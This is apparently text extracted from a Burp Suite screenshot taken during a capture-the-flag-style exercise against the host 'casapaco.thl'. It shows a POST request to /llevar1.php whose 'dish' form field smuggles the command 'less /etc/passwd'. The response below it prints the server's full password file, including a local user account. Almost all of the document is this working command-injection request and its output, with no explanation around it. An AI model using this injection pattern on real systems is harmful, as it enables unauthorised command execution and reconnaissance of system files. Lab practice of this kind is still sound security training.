 1 × 2 × +
Send Cancel < > Target: http://casapaco.thl HTTP/1
Request
Pretty Raw Hex \n
1 POST /llevar1.php HTTP/1.1
2 Host: casapaco.thl
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://casapaco.thl
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://casapaco.thl/llevar.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=id&dish=less /etc/passwd
Response
Pretty Raw Hex Render \n
root:x:0:0:root:/root:/bin/bash
34 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
35 bin:x:2:2:bin:/bin:/usr/sbin/nologin
36 sys:x:3:3:sys:/dev:/usr/sbin/nologin
37 sync:x:4:65534:sync:/bin:/bin/sync
38 games:x:5:60:games:/usr/games:/usr/sbin/nologin
39 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
40 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
41 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
42 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
43 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
44 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
45 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
46 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
47 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
48 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
49 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
50 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
51 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
52 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
53 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
54 pacogerente:x:1001:1001::/home/pacogerente:/bin/bash